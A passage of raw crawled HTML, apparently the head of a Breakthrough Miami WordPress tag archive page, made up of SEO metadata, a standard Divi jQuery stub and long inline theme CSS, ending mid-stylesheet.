

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://breakthroughmiami.org/tag/ximena-kavalekas/
body_size: 33547
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://breakthroughmiami.org/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://breakthroughmiami.org/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ximena Kavalekas Archives - Breakthrough Miami</title>
	<link rel="canonical" href="https://breakthroughmiami.org/tag/ximena-kavalekas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ximena Kavalekas Archives - Breakthrough Miami" />
	<meta property="og:url" content="https://breakthroughmiami.org/tag/ximena-kavalekas/" />
	<meta property="og:site_name" content="Breakthrough Miami" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BreakthroughMIA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/","url":"https://breakthroughmiami.org/tag/ximena-kavalekas/","name":"Ximena Kavalekas Archives - Breakthrough Miami","isPartOf":{"@id":"https://breakthroughmiami.org/#website"},"primaryImageOfPage":{"@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/#primaryimage"},"image":{"@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/#primaryimage"},"thumbnailUrl":"https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-scaled.jpg","breadcrumb":{"@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/#primaryimage","url":"https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-scaled.jpg","contentUrl":"https://breakthroughmiami.org/wp-content/uploads/BTM-WWS2024-webbanner-scaled.jpg","width":2560,"height":1407,"caption":"Breakthrough Miami's Wine Women & Shoes 2024"},{"@type":"BreadcrumbList","@id":"https://breakthroughmiami.org/tag/ximena-kavalekas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://breakthroughmiami.org/"},{"@type":"ListItem","position":2,"name":"Ximena Kavalekas"}]},{"@type":"WebSite","@id":"https://breakthroughmiami.org/#website","url":"https://breakthroughmiami.org/","name":"Breakthrough Miami","description":"Miami's Opportunity Generator.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://breakthroughmiami.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//downloads.mightycause.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Feed" href="https://breakthroughmiami.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Comments Feed" href="https://breakthroughmiami.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Breakthrough Miami &raquo; iCal Feed" href="https://breakthroughmiami.org/calendar/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Breakthrough Miami &raquo; Ximena Kavalekas Tag Feed" href="https://breakthroughmiami.org/tag/ximena-kavalekas/feed/" />
<meta content="BREAKTHROUGH v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='https://breakthroughmiami.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info 